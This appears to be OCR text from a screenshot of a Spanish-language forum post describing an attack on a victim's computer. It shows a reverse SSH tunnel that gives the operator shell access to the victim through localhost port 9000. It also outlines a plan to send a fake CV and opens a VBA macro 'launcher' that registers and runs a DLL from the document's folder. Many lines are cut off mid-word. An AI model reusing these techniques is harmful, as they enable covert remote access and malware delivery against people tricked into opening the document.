
localhost:9000 → redirige al SSH de la víctima
5. Resultado final
Desde el lado del operador, el acceso es trivial:
Código:
ssh -p 9000 usuario@localhost
Y eso termina abriendo una sesión SSH directamente c
Muy bien, ¿y cuál sería entonces el procedimiento?
Lo primero sería redactar un CV falso (eso lo dejo a
En este documento guardamos nuestro launcher:
Código:
Option Explicit
Private Const DLL_NAME As String = "
Private Const PROG_ID As String = "S
Sub RegisterAndRun()
Dim dllPath As String
Dim regAsmPath As String
Dim cmd As String
Dim rc As Long
Dim obj As Object
Dim sh As Object
Dim ex As Object
dllPath = ThisDocument.Path & "\"
regAsmPath = GetRegAsmPath()